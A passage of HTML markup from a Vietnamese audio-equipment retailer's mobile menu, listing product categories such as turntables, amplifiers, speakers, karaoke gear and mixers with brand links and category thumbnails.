							<li class="ng-scope">
								<a href="/dau-dia-than-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-linn" title="LINN">LINN</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-cd-dvd-bluray' title='Đầu CD/DVD/BLURAY'>
								Đầu CD/DVD/BLURAY
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dac' title='Bộ giải mã DAC - Network Player'>
								Bộ giải mã DAC - Network Player
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-servers-aurender" title="Aurender">Aurender</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-sever-jbl" title="JBL">JBL</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dia-than-dia-cd-usb' title='Đĩa than - Đĩa CD - USB'>
								Đĩa than - Đĩa CD - USB
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dan-nghe-nhac.jpg?v=1652849242710" alt="Âm thanh nghe nhạc" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh nghe nhạc
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc </a>
						<a class='box-title_showall' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bookshelf' title='Loa Bookshelf'>
								Loa Bookshelf
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac-1' title='Loa nghe nhạc'>
								Loa nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-cuc-day' title='Amply nghe nhạc'>
								Amply nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-mini-loa-vi-tinh' title='Dàn mini - Loa vi tính'>
								Dàn mini - Loa vi tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-nghe-nhac-1' title='Dàn nghe nhạc Hifi ghép sẵn'>
								Dàn nghe nhạc Hifi ghép sẵn
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-xem-phim.jpg?v=1655110882533" alt="Âm thanh xem phim" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh xem phim
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim </a>
						<a class='box-title_showall' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac' title='Loa xem phim'>
								Loa xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-xem-phim' title='Amply xem phim'>
								Amply xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-xem-phim' title='Dàn xem phim'>
								Dàn xem phim
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/9.png?v=1649918855527" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm Thanh Karaoke - Sân Khấu - Bar Pub
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub </a>
						<a class='box-title_showall' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke' title='Loa Karaoke'>
								Loa Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="ng-scope">
								<a href="/aucus-y" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax-1" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-celto" title="Celto">Celto</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-paramax" title="Paramax">Paramax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-karaoke' title='Đẩy Công suất- Amply'>
								Đẩy Công suất- Amply
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-crown" title="Crown">Crown</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax" title="PARAMAX">PARAMAX</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-aucus" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro' title='Micro Karaoke'>
								Micro Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/micro-karaoke-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-boston" title="Boston">Boston</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-cok" title="COK">COK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-amber" title="Amber">Amber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/vang-crossover' title='Vang - Crossover'>
								Vang - Crossover
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/vang-mixer-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-lspro" title="LSPRO">LSPRO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/mixer' title=' Mixer '>
								 Mixer 
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-karaoke' title='Đầu Karaoke'>
								Đầu Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/bo-kiem-soat-nguon' title='Bộ kiểm soát nguồn'>
								Bộ kiểm soát nguồn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-phoi-ghep-karaoke' title='Dàn phối ghép Karaoke'>
								Dàn phối ghép Karaoke
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bar-pub' title='Loa Bar Pub'>
								Loa Bar Pub
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-karaoke.jpg?v=1697770960417" alt="Loa Kéo - Biểu diễn - Column (Cột)" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Kéo - Biểu diễn - Column (Cột)
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột) </a>
						<a class='box-title_showall' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-fender' title='Fender'>
								Fender
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-ld-system' title='Loa LD Systems'>
								Loa LD Systems
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acnos' title='Acnos'>
								Acnos
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-dalton' title='Dalton'>
								Dalton
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sony' title='Sony'>
								Sony
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-bluzek' title='Bluzek'>
								Bluzek
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-keo-ariang' title='Arirang'>
								Arirang
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-boston-acoustics' title='Boston Acoustics'>
								Boston Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acrowin' title='Các thương hiệu  khác'>
								Các thương hiệu  khác
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-neko" title="Neko">Neko</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
							</li>
							
							<li class="ng-scope">
